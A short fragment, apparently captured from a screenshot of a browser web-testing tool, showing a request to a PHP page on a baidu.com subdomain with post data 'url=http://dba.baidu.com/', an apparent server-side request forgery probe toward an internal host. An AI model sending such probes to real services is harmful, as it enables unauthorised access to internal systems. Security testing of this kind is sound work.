 Load URL
http://hybrid.baidu.com/wenku/temp/2015-05-15-f711b6bf5915f10beb32951add468fc4/www.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://dba.baidu.com/